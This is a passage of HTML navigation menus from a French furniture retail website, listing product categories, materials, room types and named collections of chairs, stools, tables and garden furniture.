peint</a></li><li><a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a 